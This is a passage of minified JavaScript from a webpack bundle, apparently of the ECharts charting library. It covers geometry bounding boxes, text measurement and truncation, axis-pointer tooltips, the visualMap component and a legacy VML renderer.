l=s.getBoundingRect(),u=s.getLocalTransform(r);u?(n.copy(l),n.applyTransform(u),(e=e||n.clone()).union(n)):(e=e||l.clone()).union(l)}}return e||n}},i.inherits(o,r),t.exports=o},"4mN7":function(t,e,n){var i=n("QBsz"),r=n("Sj9i"),a=Math.min,o=Math.max,s=Math.sin,l=Math.cos,u=2*Math.PI,c=i.create(),h=i.create(),d=i.create(),p=[],f=[];e.fromPoints=function(t,e,n){if(0!==t.length){var i,r=t[0],s=r[0],l=r[0],u=r[1],c=r[1];for(i=1;i<t.length;i++)s=a(s,(r=t[i])[0]),l=o(l,r[0]),u=a(u,r[1]),c=o(c,r[1]);e[0]=s,e[1]=u,n[0]=l,n[1]=c}},e.fromLine=function(t,e,n,i,r,s){r[0]=a(t,n),r[1]=a(e,i),s[0]=o(t,n),s[1]=o(e,i)},e.fromCubic=function(t,e,n,i,s,l,u,c,h,d){var g,m=r.cubicExtrema,v=r.cubicAt,y=m(t,n,s,u,p);for(h[0]=1/0,h[1]=1/0,d[0]=-1/0,d[1]=-1/0,g=0;g<y;g++){var x=v(t,n,s,u,p[g]);h[0]=a(x,h[0]),d[0]=o(x,d[0])}for(y=m(e,i,l,c,f),g=0;g<y;g++){var _=v(e,i,l,c,f[g]);h[1]=a(_,h[1]),d[1]=o(_,d[1])}h[0]=a(t,h[0]),d[0]=o(t,d[0]),h[0]=a(u,h[0]),d[0]=o(u,d[0]),h[1]=a(e,h[1]),d[1]=o(e,d[1]),h[1]=a(c,h[1]),d[1]=o(c,d[1])},e.fromQuadratic=function(t,e,n,i,s,l,u,c){var h=r.quadraticExtremum,d=r.quadraticAt,p=o(a(h(t,n,s),1),0),f=o(a(h(e,i,l),1),0),g=d(t,n,s,p),m=d(e,i,l,f);u[0]=a(t,s,g),u[1]=a(e,l,m),c[0]=o(t,s,g),c[1]=o(e,l,m)},e.fromArc=function(t,e,n,r,a,o,p,f,g){var m=i.min,v=i.max,y=Math.abs(a-o);if(y%u<1e-4&&y>1e-4)return f[0]=t-n,f[1]=e-r,g[0]=t+n,void(g[1]=e+r);if(c[0]=l(a)*n+t,c[1]=s(a)*r+e,h[0]=l(o)*n+t,h[1]=s(o)*r+e,m(f,c,h),v(g,c,h),(a%=u)<0&&(a+=u),(o%=u)<0&&(o+=u),a>o&&!p?o+=u:a<o&&p&&(a+=u),p){var x=o;o=a,a=x}for(var _=0;_<o;_+=Math.PI/2)_>a&&(d[0]=l(_)*n+t,d[1]=s(_)*r+e,m(f,d,f),v(g,d,g))}},"56rv":function(t,e,n){var i=n("IwbS"),r=n("x3X8").getDefaultLabel;function a(t,e){"outside"===t.textPosition&&(t.textPosition=e)}e.setLabel=function(t,e,n,o,s,l,u){var c=n.getModel("label"),h=n.getModel("emphasis.label");i.setLabelStyle(t,e,c,h,{labelFetcher:s,labelDataIndex:l,defaultText:r(s.getData(),l),isRectText:!0,autoColor:o}),a(t),a(e)}},"59Ip":function(t,e,n){var i=n("Sj9i");e.containStroke=function(t,e,n,r,a,o,s,l,u,c,h){if(0===u)return!1;var d=u;return!(h>e+d&&h>r+d&&h>o+d&&h>l+d||h<e-d&&h<r-d&&h<o-d&&h<l-d||c>t+d&&c>n+d&&c>a+d&&c>s+d||c<t-d&&c<n-d&&c<a-d&&c<s-d)&&i.cubicProjectPoint(t,e,n,r,a,o,s,l,c,h,null)<=d/2}},"5GhG":function(t,e,n){var i=n("5GtS"),r=n("bYtY"),a=n("L0Ub").getDimensionTypeByAxis,o=n("D5nY").makeSeriesEncodeForAxisCoordSys;e.seriesModelMixin={_baseAxisDim:null,getInitialData:function(t,e){var n,s,l=e.getComponent("xAxis",this.get("xAxisIndex")),u=e.getComponent("yAxis",this.get("yAxisIndex")),c=l.get("type"),h=u.get("type");"category"===c?(t.layout="horizontal",n=l.getOrdinalMeta(),s=!0):"category"===h?(t.layout="vertical",n=u.getOrdinalMeta(),s=!0):t.layout=t.layout||"horizontal";var d=["x","y"],p="horizontal"===t.layout?0:1,f=this._baseAxisDim=d[p],g=d[1-p],m=[l,u],v=m[p].get("type"),y=m[1-p].get("type"),x=t.data;if(x&&s){var _=[];r.each(x,(function(t,e){var n;t.value&&r.isArray(t.value)?(n=t.value.slice(),t.value.unshift(e)):r.isArray(t)?(n=t.slice(),t.unshift(e)):n=t,_.push(n)})),t.data=_}var b=this.defaultValueDimensions,w=[{name:f,type:a(v),ordinalMeta:n,otherDims:{tooltip:!1,itemName:0},dimsDef:["base"]},{name:g,type:a(y),dimsDef:b.slice()}];return i(this,{coordDimensions:w,dimensionsCount:b.length+1,encodeDefaulter:r.curry(o,w,this)})},getBaseAxis:function(){var t=this._baseAxisDim;return this.ecModel.getComponent(t+"Axis",this.get(t+"AxisIndex")).axis}}},"5GtS":function(t,e,n){var i=n("sdST"),r=n("YXkt"),a=n("bYtY"),o=a.extend,s=a.isArray;t.exports=function(t,e,n){e=s(e)&&{coordDimensions:e}||o({},e);var a=t.getSource(),l=i(a,e),u=new r(l,t);return u.initData(a,n),u}},"5Hur":function(t,e,n){var i=n("4NO4"),r=i.normalizeToArray,a=(0,i.makeInner)();t.exports={clearColorPalette:function(){a(this).colorIdx=0,a(this).colorNameMap={}},getColorFromPalette:function(t,e,n){var i=a(e=e||this),o=i.colorIdx||0,s=i.colorNameMap=i.colorNameMap||{};if(s.hasOwnProperty(t))return s[t];var l=r(this.get("color",!0)),u=this.get("colorLayer",!0),c=null!=n&&u?function(t,e){for(var n=t.length,i=0;i<n;i++)if(t[i].length>e)return t[i];return t[n-1]}(u,n):l;if((c=c||l)&&c.length){var h=c[o];return t&&(s[t]=h),i.colorIdx=(o+1)%c.length,h}}}},"5NHt":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("N5BQ"),n("IyUQ"),n("LBfv"),n("noeP")},"5s0K":function(t,e,n){var i=n("bYtY");e.createWrap=function(){var t,e=[],n={};return{add:function(t,r,a,o,s){return i.isString(o)&&(s=o,o=0),!n[t.id]&&(n[t.id]=1,e.push({el:t,target:r,time:a,delay:o,easing:s}),!0)},done:function(e){return t=e,this},start:function(){for(var i=e.length,r=0,a=e.length;r<a;r++){var o=e[r];o.el.animateTo(o.target,o.time,o.delay,o.easing,s)}return this;function s(){--i||(e.length=0,n={},t&&t())}}}}},"6/nd":function(t,e,n){n("ProS").registerAction("legendScroll","legendscroll",(function(t,e){var n=t.scrollDataIndex;null!=n&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},(function(t){t.setScrollDataIndex(n)}))}))},"62sa":function(t,e,n){var i=n("bYtY"),r=n("4NO4").makeInner,a=n("zTMp"),o=n("Ez2D"),s=i.each,l=i.curry,u=r();function c(t,e,n,r,a){var o=t.axis;if(!o.scale.isBlank()&&o.containData(e))if(t.involveSeries){var l=function(t,e){var n=e.axis,i=n.dim,r=t,a=[],o=Number.MAX_VALUE,l=-1;return s(e.seriesModels,(function(e,u){var c,h,d=e.getData().mapDimension(i,!0);if(e.getAxisTooltipData){var p=e.getAxisTooltipData(d,t,n);h=p.dataIndices,c=p.nestestValue}else{if(!(h=e.getData().indicesOfNearest(d[0],t,"category"===n.type?.5:null)).length)return;c=e.getData().get(d[0],h[0])}if(null!=c&&isFinite(c)){var f=t-c,g=Math.abs(f);g<=o&&((g<o||f>=0&&l<0)&&(o=g,l=f,r=c,a.length=0),s(h,(function(t){a.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:a,snapToValue:r}}(e,t),u=l.payloadBatch,c=l.snapToValue;u[0]&&null==a.seriesIndex&&i.extend(a,u[0]),!r&&t.snap&&o.containData(c)&&null!=c&&(e=c),n.showPointer(t,e,u,a),n.showTooltip(t,l,c)}else n.showPointer(t,e)}function h(t,e,n,i){t[e.key]={value:n,payloadBatch:i}}function d(t,e,n,i){var r=n.payloadBatch,o=e.axis,s=o.model,l=e.axisPointerModel;if(e.triggerTooltip&&r.length){var u=e.coordSys.model,c=a.makeKey(u),h=t.map[c];h||(h=t.map[c]={coordSysId:u.id,coordSysIndex:u.componentIndex,coordSysType:u.type,coordSysMainType:u.mainType,dataByAxis:[]},t.list.push(h)),h.dataByAxis.push({axisDim:o.dim,axisIndex:s.componentIndex,axisType:s.type,axisId:s.id,value:i,valueLabelOpt:{precision:l.get("label.precision"),formatter:l.get("label.formatter")},seriesDataIndices:r.slice()})}}function p(t){var e=t.axis.model,n={},i=n.axisDim=t.axis.dim;return n.axisIndex=n[i+"AxisIndex"]=e.componentIndex,n.axisName=n[i+"AxisName"]=e.name,n.axisId=n[i+"AxisId"]=e.id,n}function f(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}t.exports=function(t,e,n){var r=t.currTrigger,a=[t.x,t.y],g=t,m=t.dispatchAction||i.bind(n.dispatchAction,n),v=e.getComponent("axisPointer").coordSysAxesInfo;if(v){f(a)&&(a=o({seriesIndex:g.seriesIndex,dataIndex:g.dataIndex},e).point);var y=f(a),x=g.axesInfo,_=v.axesInfo,b="leave"===r||f(a),w={},S={},M={list:[],map:{}},I={showPointer:l(h,S),showTooltip:l(d,M)};s(v.coordSysMap,(function(t,e){var n=y||t.containPoint(a);s(v.coordSysAxesInfo[e],(function(t,e){var i=t.axis,r=function(t,e){for(var n=0;n<(t||[]).length;n++){var i=t[n];if(e.axis.dim===i.axisDim&&e.axis.model.componentIndex===i.axisIndex)return i}}(x,t);if(!b&&n&&(!x||r)){var o=r&&r.value;null!=o||y||(o=i.pointToData(a)),null!=o&&c(t,o,I,!1,w)}}))}));var T={};return s(_,(function(t,e){var n=t.linkGroup;n&&!S[e]&&s(n.axesInfo,(function(e,i){var r=S[i];if(e!==t&&r){var a=r.value;n.mapper&&(a=t.axis.scale.parse(n.mapper(a,p(e),p(t)))),T[t.key]=a}}))})),s(T,(function(t,e){c(_[e],t,I,!0,w)})),function(t,e,n){var i=n.axesInfo=[];s(e,(function(e,n){var r=e.axisPointerModel.option,a=t[n];a?(!e.useHandle&&(r.status="show"),r.value=a.value,r.seriesDataIndices=(a.payloadBatch||[]).slice()):!e.useHandle&&(r.status="hide"),"show"===r.status&&i.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:r.value})}))}(S,_,w),function(t,e,n,i){if(!f(e)&&t.list.length){var r=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};i({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:n.tooltipOption,position:n.position,dataIndexInside:r.dataIndexInside,dataIndex:r.dataIndex,seriesIndex:r.seriesIndex,dataByCoordSys:t.list})}else i({type:"hideTip"})}(M,a,t,m),function(t,e,n){var r=n.getZr(),a=u(r).axisPointerLastHighlights||{},o=u(r).axisPointerLastHighlights={};s(t,(function(t,e){var n=t.axisPointerModel.option;"show"===n.status&&s(n.seriesDataIndices,(function(t){o[t.seriesIndex+" | "+t.dataIndex]=t}))}));var l=[],c=[];i.each(a,(function(t,e){!o[e]&&c.push(t)})),i.each(o,(function(t,e){!a[e]&&l.push(t)})),c.length&&n.dispatchAction({type:"downplay",escapeConnect:!0,batch:c}),l.length&&n.dispatchAction({type:"highlight",escapeConnect:!0,batch:l})}(_,0,n),w}}},"6GrX":function(t,e,n){var i=n("mFDi"),r=n("Xnb7"),a=n("bYtY"),o=a.getContext,s=a.extend,l=a.retrieve2,u=a.retrieve3,c=a.trim,h={},d=0,p=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g,f={};function g(t,e){var n=t+":"+(e=e||"12px sans-serif");if(h[n])return h[n];for(var i=(t+"").split("\n"),r=0,a=0,o=i.length;a<o;a++)r=Math.max(M(i[a],e).width,r);return d>5e3&&(d=0,h={}),d++,h[n]=r,r}function m(t,e,n){return"right"===n?t-=e:"center"===n&&(t-=e/2),t}function v(t,e,n){return"middle"===n?t-=e/2:"bottom"===n&&(t-=e),t}function y(t,e,n){var i=e.textDistance,r=n.x,a=n.y;i=i||0;var o=n.height,s=n.width,l=o/2,u="left",c="top";switch(e.textPosition){case"left":r-=i,a+=l,u="right",c="middle";break;case"right":r+=i+s,a+=l,c="middle";break;case"top":r+=s/2,a-=i,u="center",c="bottom";break;case"bottom":r+=s/2,a+=o+i,u="center";break;case"inside":r+=s/2,a+=l,u="center",c="middle";break;case"insideLeft":r+=i,a+=l,c="middle";break;case"insideRight":r+=s-i,a+=l,u="right",c="middle";break;case"insideTop":r+=s/2,a+=i,u="center";break;case"insideBottom":r+=s/2,a+=o-i,u="center",c="bottom";break;case"insideTopLeft":r+=i,a+=i;break;case"insideTopRight":r+=s-i,a+=i,u="right";break;case"insideBottomLeft":r+=i,a+=o-i,c="bottom";break;case"insideBottomRight":r+=s-i,a+=o-i,u="right",c="bottom"}return(t=t||{}).x=r,t.y=a,t.textAlign=u,t.textVerticalAlign=c,t}function x(t,e,n,i,r){if(!e)return"";var a=(t+"").split("\n");r=_(e,n,i,r);for(var o=0,s=a.length;o<s;o++)a[o]=b(a[o],r);return a.join("\n")}function _(t,e,n,i){(i=s({},i)).font=e,n=l(n,"..."),i.maxIterations=l(i.maxIterations,2);var r=i.minChar=l(i.minChar,0);i.cnCharWidth=g("\u56fd",e);var a=i.ascCharWidth=g("a",e);i.placeholder=l(i.placeholder,"");for(var o=t=Math.max(0,t-1),u=0;u<r&&o>=a;u++)o-=a;var c=g(n,e);return c>o&&(n="",c=0),o=t-c,i.ellipsis=n,i.ellipsisWidth=c,i.contentWidth=o,i.containerWidth=t,i}function b(t,e){var n=e.containerWidth,i=e.font,r=e.contentWidth;if(!n)return"";var a=g(t,i);if(a<=n)return t;for(var o=0;;o++){if(a<=r||o>=e.maxIterations){t+=e.ellipsis;break}var s=0===o?w(t,r,e.ascCharWidth,e.cnCharWidth):a>0?Math.floor(t.length*r/a):0;a=g(t=t.substr(0,s),i)}return""===t&&(t=e.placeholder),t}function w(t,e,n,i){for(var r=0,a=0,o=t.length;a<o&&r<e;a++){var s=t.charCodeAt(a);r+=0<=s&&s<=127?n:i}return a}function S(t){return g("\u56fd",t)}function M(t,e){return f.measureText(t,e)}function I(t,e,n,i,r){null!=t&&(t+="");var a=l(i,S(e)),o=t?t.split("\n"):[],s=o.length*a,u=s,c=!0;if(n&&(u+=n[0]+n[2]),t&&r){c=!1;var h=r.outerHeight,d=r.outerWidth;if(null!=h&&u>h)t="",o=[];else if(null!=d)for(var p=_(d-(n?n[1]+n[3]:0),e,r.ellipsis,{minChar:r.minChar,placeholder:r.placeholder}),f=0,g=o.length;f<g;f++)o[f]=b(o[f],p)}return{lines:o,height:s,outerHeight:u,lineHeight:a,canCacheByTextString:c}}function T(t,e){var n={lines:[],width:0,height:0};if(null!=t&&(t+=""),!t)return n;for(var i,a=p.lastIndex=0;null!=(i=p.exec(t));){var o=i.index;o>a&&A(n,t.substring(a,o)),A(n,i[2],i[1]),a=p.lastIndex}a<t.length&&A(n,t.substring(a,t.length));var s=n.lines,c=0,h=0,d=[],f=e.textPadding,m=e.truncate,v=m&&m.outerWidth,y=m&&m.outerHeight;f&&(null!=v&&(v-=f[1]+f[3]),null!=y&&(y-=f[0]+f[2]));for(var _=0;_<s.length;_++){for(var b=s[_],w=0,M=0,I=0;I<b.tokens.length;I++){var T=(z=b.tokens[I]).styleName&&e.rich[z.styleName]||{},C=z.textPadding=T.textPadding,D=z.font=T.font||e.font,L=z.textHeight=l(T.textHeight,S(D));if(C&&(L+=C[0]+C[2]),z.height=L,z.lineHeight=u(T.textLineHeight,e.textLineHeight,L),z.textAlign=T&&T.textAlign||e.textAlign,z.textVerticalAlign=T&&T.textVerticalAlign||"middle",null!=y&&c+z.lineHeight>y)return{lines:[],width:0,height:0};z.textWidth=g(z.text,D);var P=T.textWidth,k=null==P||"auto"===P;if("string"==typeof P&&"%"===P.charAt(P.length-1))z.percentWidth=P,d.push(z),P=0;else{if(k){P=z.textWidth;var O=T.textBackgroundColor,E=O&&O.image;E&&(E=r.findExistImage(E),r.isImageReady(E)&&(P=Math.max(P,E.width*L/E.height)))}var N=C?C[1]+C[3]:0;P+=N;var R=null!=v?v-M:null;null!=R&&R<P&&(!k||R<N?(z.text="",z.textWidth=P=0):(z.text=x(z.text,R-N,D,m.ellipsis,{minChar:m.minChar}),z.textWidth=g(z.text,D),P=z.textWidth+N))}M+=z.width=P,T&&(w=Math.max(w,z.lineHeight))}b.width=M,b.lineHeight=w,c+=w,h=Math.max(h,M)}for(n.outerWidth=n.width=l(e.textWidth,h),n.outerHeight=n.height=l(e.textHeight,c),f&&(n.outerWidth+=f[1]+f[3],n.outerHeight+=f[0]+f[2]),_=0;_<d.length;_++){var z;(z=d[_]).width=parseInt(z.percentWidth,10)/100*h}return n}function A(t,e,n){for(var i=""===e,r=e.split("\n"),a=t.lines,o=0;o<r.length;o++){var s=r[o],l={styleName:n,text:s,isLineHolder:!s&&!i};if(o)a.push({tokens:[l]});else{var u=(a[a.length-1]||(a[0]={tokens:[]})).tokens,c=u.length;1===c&&u[0].isLineHolder?u[0]=l:(s||!c||i)&&u.push(l)}}}f.measureText=function(t,e){var n=o();return n.font=e||"12px sans-serif",n.measureText(t)},e.DEFAULT_FONT="12px sans-serif",e.$override=function(t,e){f[t]=e},e.getWidth=g,e.getBoundingRect=function(t,e,n,r,a,o,s,l){return s?function(t,e,n,r,a,o,s,l){var u=T(t,{rich:s,truncate:l,font:e,textAlign:n,textPadding:a,textLineHeight:o}),c=u.outerWidth,h=u.outerHeight,d=m(0,c,n),p=v(0,h,r);return new i(d,p,c,h)}(t,e,n,r,a,o,s,l):function(t,e,n,r,a,o,s){var l=I(t,e,a,o,s),u=g(t,e);a&&(u+=a[1]+a[3]);var c=l.outerHeight,h=m(0,u,n),d=v(0,c,r),p=new i(h,d,u,c);return p.lineHeight=l.lineHeight,p}(t,e,n,r,a,o,l)},e.adjustTextX=m,e.adjustTextY=v,e.calculateTextPosition=y,e.adjustTextPositionOnRect=function(t,e,n){return y({},{textPosition:t,textDistance:n},e)},e.truncateText=x,e.getLineHeight=S,e.measureText=M,e.parsePlainText=I,e.parseRichText=T,e.makeFont=function(t){var e=(t.fontSize||t.fontFamily)&&[t.fontStyle,t.fontWeight,(t.fontSize||12)+"px",t.fontFamily||"sans-serif"].join(" ");return e&&c(e)||t.textFont||t.font}},"6Ic6":function(t,e,n){var i=n("bYtY").each,r=n("4fz+"),a=n("iRjW"),o=n("Yl7c"),s=n("4NO4"),l=n("IwbS"),u=n("9H2F").createTask,c=n("zM3Q"),h=s.makeInner(),d=c();function p(){this.group=new r,this.uid=a.getUID("viewChart"),this.renderTask=u({plan:v,reset:y}),this.renderTask.context={view:this}}var f=p.prototype={type:"chart",init:function(t,e){},render:function(t,e,n,i){},highlight:function(t,e,n,i){m(t.getData(),i,"emphasis")},downplay:function(t,e,n,i){m(t.getData(),i,"normal")},remove:function(t,e){this.group.removeAll()},dispose:function(){},incrementalPrepareRender:null,incrementalRender:null,updateTransform:null,filterForExposedEvent:null};function g(t,e,n){if(t&&(t.trigger(e,n),t.isGroup&&!l.isHighDownDispatcher(t)))for(var i=0,r=t.childCount();i<r;i++)g(t.childAt(i),e,n)}function m(t,e,n){var r=s.queryDataIndex(t,e),a=e&&null!=e.highlightKey?l.getHighlightDigit(e.highlightKey):null;null!=r?i(s.normalizeToArray(r),(function(e){g(t.getItemGraphicEl(e),n,a)})):t.eachItemGraphicEl((function(t){g(t,n,a)}))}function v(t){return d(t.model)}function y(t){var e=t.model,n=t.ecModel,i=t.api,r=t.payload,a=e.pipelineContext.progressiveRender,o=t.view,s=r&&h(r).updateMethod,l=a?"incrementalPrepareRender":s&&o[s]?s:"render";return"render"!==l&&o[l](e,n,i,r),x[l]}f.updateView=f.updateLayout=f.updateVisual=function(t,e,n,i){this.render(t,e,n,i)},o.enableClassExtend(p,["dispose"]),o.enableClassManagement(p,{registerWhenExtend:!0}),p.markUpdateMethod=function(t,e){h(t).updateMethod=e};var x={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}};t.exports=p},"6fms":function(t,e,n){var i=n("SUKs"),r=n("06Qe"),a=n("bYtY").each;function o(t){return parseInt(t,10)}function s(t,e){r.initVML(),this.root=t,this.storage=e;var n=document.createElement("div"),i=document.createElement("div");n.style.cssText="display:inline-block;overflow:hidden;position:relative;width:300px;height:150px;",i.style.cssText="position:absolute;left:0;top:0;",t.appendChild(n),this._vmlRoot=i,this._vmlViewport=n,this.resize();var a=e.delFromStorage,o=e.addToStorage;e.delFromStorage=function(t){a.call(e,t),t&&t.onRemove&&t.onRemove(i)},e.addToStorage=function(t){t.onAdd&&t.onAdd(i),o.call(e,t)},this._firstPaint=!0}s.prototype={constructor:s,getType:function(){return"vml"},getViewportRoot:function(){return this._vmlViewport},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0,!0);this._paintList(t)},_paintList:function(t){for(var e=this._vmlRoot,n=0;n<t.length;n++){var i=t[n];i.invisible||i.ignore?(i.__alreadyNotVisible||i.onRemove(e),i.__alreadyNotVisible=!0):(i.__alreadyNotVisible&&i.onAdd(e),i.__alreadyNotVisible=!1,i.__dirty&&(i.beforeBrush&&i.beforeBrush(),(i.brushVML||i.brush).call(i,e),i.afterBrush&&i.afterBrush())),i.__dirty=!1}this._firstPaint&&(this._vmlViewport.appendChild(e),this._firstPaint=!1)},resize:function(t,e){if(t=null==t?this._getWidth():t,e=null==e?this._getHeight():e,this._width!==t||this._height!==e){this._width=t,this._height=e;var n=this._vmlViewport.style;n.width=t+"px",n.height=e+"px"}},dispose:function(){this.root.innerHTML="",this._vmlRoot=this._vmlViewport=this.storage=null},getWidth:function(){return this._width},getHeight:function(){return this._height},clear:function(){this._vmlViewport&&this.root.removeChild(this._vmlViewport)},_getWidth:function(){var t=this.root,e=t.currentStyle;return(t.clientWidth||o(e.width))-o(e.paddingLeft)-o(e.paddingRight)|0},_getHeight:function(){var t=this.root,e=t.currentStyle;return(t.clientHeight||o(e.height))-o(e.paddingTop)-o(e.paddingBottom)|0}},a(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","toDataURL","pathToImage"],(function(t){var e;s.prototype[t]=(e=t,function(){i('In IE8.0 VML mode painter not support method "'+e+'"')})})),t.exports=s},"6r85":function(t,e,n){var i=n("bYtY");t.exports=function(t){t&&i.isArray(t.series)&&i.each(t.series,(function(t){i.isObject(t)&&"k"===t.type&&(t.type="candlestick")}))}},"6uqw":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("YOMW"),s=n("XxSj"),l=n("K4ya"),u=n("4NO4"),c=n("OELB"),h=s.mapVisual,d=s.eachVisual,p=r.isArray,f=r.each,g=c.asc,m=c.linearMap,v=r.noop,y=i.extendComponentModel({type:"visualMap",dependencies:["series"],stateList:["inRange","outOfRange"],replacableOptionKeys:["inRange","outOfRange","target","controller","color"],dataBound:[-1/0,1/0],layoutMode:{type:"box",ignoreSize:!0},defaultOption:{show:!0,zlevel:0,z:4,seriesIndex:"all",min:0,max:200,dimension:null,inRange:null,outOfRange:null,left:0,right:null,top:null,bottom:0,itemWidth:null,itemHeight:null,inverse:!1,orient:"vertical",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",contentColor:"#5793f3",inactiveColor:"#aaa",borderWidth:0,padding:5,textGap:10,precision:0,color:null,formatter:null,text:null,textStyle:{color:"#333"}},init:function(t,e,n){this.targetVisuals={},this.controllerVisuals={},this.mergeDefaultAndTheme(t,n)},optionUpdated:function(t,e){var n=this.option;a.canvasSupported||(n.realtime=!1),!e&&l.replaceVisualOption(n,t,this.replacableOptionKeys),this.textStyleModel=this.getModel("textStyle"),this.resetItemSize(),this.completeVisualOption()},resetVisual:function(t){var e=this.stateList;t=r.bind(t,this),this.controllerVisuals=l.createVisualMappings(this.option.controller,e,t),this.targetVisuals=l.createVisualMappings(this.option.target,e,t)},getTargetSeriesIndices:function(){var t=this.option.seriesIndex,e=[];return null==t||"all"===t?this.ecModel.eachSeries((function(t,n){e.push(n)})):e=u.normalizeToArray(t),e},eachTargetSeries:function(t,e){r.each(this.getTargetSeriesIndices(),(function(n){t.call(e,this.ecModel.getSeriesByIndex(n))}),this)},isTargetSeries:function(t){var e=!1;return this.eachTargetSeries((function(n){n===t&&(e=!0)})),e},formatValueText:function(t,e,n){var i,a,o=this.option,s=o.precision,l=this.dataBound,u=o.formatter;return n=n||["<",">"],r.isArray(t)&&(t=t.slice(),i=!0),a=e?t:i?[c(t[0]),c(t[1])]:c(t),r.isString(u)?u.replace("{value}",i?a[0]:a).replace("{value2}",i?a[1]:a):r.isFunction(u)?i?u(t[0],t[1]):u(t):i?t[0]===l[0]?n[0]+" "+a[1]:t[1]===l[1]?n[1]+" "+a[0]:a[0]+" - "+a[1]:a;function c(t){return t===l[0]?"min":t===l[1]?"max":(+t).toFixed(Math.min(s,20))}},resetExtent:function(){var t=this.option,e=g([t.min,t.max]);this._dataExtent=e},getDataDimension:function(t){var e=this.option.dimension;if(null!=e||t.dimensions.length){if(null!=e)return t.getDimension(e);for(var n=t.dimensions,i=n.length-1;i>=0;i--){var r=n[i];if(!t.getDimensionInfo(r).isCalculationCoord)return r}}},getExtent:function(){return this._dataExtent.slice()},completeVisualOption:function(){var t=this.ecModel,e=this.option,n={inRange:e.inRange,outOfRange:e.outOfRange},i=e.target||(e.target={}),a=e.controller||(e.controller={});r.merge(i,n),r.merge(a,n);var l=this.isCategory();function u(n){p(e.color)&&!n.inRange&&(n.inRange={color:e.color.slice().reverse()}),n.inRange=n.inRange||{color:t.get("gradientColor")},f(this.stateList,(function(t){var e=n[t];if(r.isString(e)){var i=o.get(e,"active",l);i?(n[t]={},n[t][e]=i):delete n[t]}}),this)}u.call(this,i),u.call(this,a),(function(t,e,n){var i=t[e],r=t[n];i&&!r&&(r=t[n]={},f(i,(function(t,e){if(s.isValidType(e)){var n=o.get(e,"inactive",l);null!=n&&(r[e]=n,"color"!==e||r.hasOwnProperty("opacity")||r.hasOwnProperty("colorAlpha")||(r.opacity=[0,0]))}})))}).call(this,i,"inRange","outOfRange"),(function(t){var e=(t.inRange||{}).symbol||(t.outOfRange||{}).symbol,n=(t.inRange||{}).symbolSize||(t.outOfRange||{}).symbolSize,i=this.get("inactiveColor");f(this.stateList,(function(a){var o=this.itemSize,s=t[a];s||(s=t[a]={color:l?i:[i]}),null==s.symbol&&(s.symbol=e&&r.clone(e)||(l?"roundRect":["roundRect"])),null==s.symbolSize&&(s.symbolSize=n&&r.clone(n)||(l?o[0]:[o[0],o[0]])),s.symbol=h(s.symbol,(function(t){return"none"===t||"square"===t?"roundRect":t}));var u=s.symbolSize;if(null!=u){var c=-1/0;d(u,(function(t){t>c&&(c=t)})),s.symbolSize=h(u,(function(t){return m(t,[0,c],[0,o[0]],!0)}))}}),this)}).call(this,a)},resetItemSize:function(){this.itemSize=[parseFloat(this.get("itemWidth")),parseFloat(this.get("itemHeight"))]},isCategory:function(){return!!this.option.categories},setSelected:v,getValueState:v,getVisualMeta:v});t.exports=y},"6usn":function(t,e,n){var i=n("bYtY");function r(t,e){return i.map(["Radius","Angle"],(function(n,i){var r=this["get"+n+"Axis"](),a=e[i],o=t[i]/2,s="dataTo"+n,l="category"===r.type?r.getBandWidth():Math.abs(r[s](a-o)-r[s](a+o));return"Angle"===n&&(l=l*Math.PI/180),l}),this)}t.exports=function(t){var e=t.getRadiusAxis(),n=t.getAngleAxis(),a=e.getExtent();return a[0]>a[1]&&a.reverse(),{coordSys:{type:"polar",cx:t.cx,cy:t.cy,r:a[1],r0:a[0]},api:{coord:i.bind((function(i){var r=e.dataToRadius(i[0]),a=n.dataToAngle(i[1]),o=t.coordToPoint([r,a]);return o.push(r,a*Math.PI/180),o})),size:i.bind(r,t)}}}},"72pK":function(t,e){function n(t,e){var n=t[e]-t[1-e];return{span:Math.abs(n),sign:n>0?-1:n<0?1:e?-1:1}}function i(t,e){return Math.min(null!=e[1]?e[1]:1/0,Math.max(null!=e[0]?e[0]:-1/0,t))}t.exports=function(t,e,r,a,o,s){t=t||0;var l=r[1]-r[0];if(null!=o&&(o=i(o,[0,l])),null!=s&&(s=Math.max(s,null!=o?o:0)),"all"===a){var u=Math.abs(e[1]-e[0]);u=i(u,[0,l]),o=s=i(u,[o,s]),a=0}e[0]=i(e[0],r),e[1]=i(e[1],r);var c=n(e,a);e[a]+=t;var h=o||0,d=r.slice();c.sign<0?d[0]+=h:d[1]-=h,e[a]=i(e[a],d);var p=n(e,a);return null!=o&&(p.sign!==c.sign||p.span<o)&&(e[1-a]=e[a]+c.sign*o),p=n(e,a),null!=s&&p.span>s&&(e[1-a]=e[a]+p.sign*s),e}},"75ce":function(t,e,n){var i=n("ProS");n("IXuL"),n("8X+K");var r=n("f5Yq"),a=n("h8O9"),o=n("/d5a");n("Ae16"),i.registerVisual(r("line","circle","line")),i.registerLayout(a("line")),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,o("line"))},"75ev":function(t,e,n){var i=n("ProS");n("IWNH"),n("bNin"),n("v5uJ");var r=n("f5Yq"),a=n("yik8");i.registerVisual(r("tree","circle")),i.registerLayout(a)},"7AJT":function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.position=a||"bottom"};a.prototype={constructor:a,index:0,getAxesOnZeroOf:null,model:null,isHorizontal:function(){var 